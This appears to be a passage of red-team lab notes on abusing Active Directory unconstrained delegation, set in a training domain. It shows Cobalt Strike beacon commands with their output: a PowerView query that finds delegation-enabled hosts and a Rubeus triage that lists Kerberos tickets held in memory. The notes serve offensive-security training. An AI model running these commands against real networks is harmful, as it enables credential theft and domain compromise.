 Unconstrained Delegation
• Find machines with unconstrained delegation enabled:
beacon> powershell Get-DomainComputer -Unconstrained -Properties DnsHostName
[*] Tasked beacon to run: Get-DomainComputer -Unconstrained -Properties DnsHostName
[+] host called home, sent: 437 bytes
[+] received output:
#< CLIXML
dnshostname
-----------
dc-1.
web-1.
• Dump TGT from memory:
• execute-assembly /root/Downloads/Tools/Rubeus.exe triage
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID : 0x3e7
| LUID | UserName | Service | EndTime |
| 0x3e4 | web-1$ @ CYBERBOTIC.IO | krbtgt/CYBERBOTIC.IO | 28/10/2020 20:46:34 |
| 0x3e4 | web-1$ @ CYBERBOTIC.IO | cifs/dc-1.cyberbotic.io | 28/10/2020 20:46:34 |
| 0x12db9a3 | w.schneider @ CYBERBOTIC.IO | krbtgt/CYBERBOTIC.IO | 28/10/2020 13:25:13 |
| 0x12db9a3 | w.schneider @ CYBERBOTIC.IO | HTTP/WKSTN-6099 | 28/10/2020 13:25:13 |
| 0x12db9a3 | w.schneider @ CYBERBOTIC.IO | cifs/dc-1 | 28/10/2020 03:40:13 |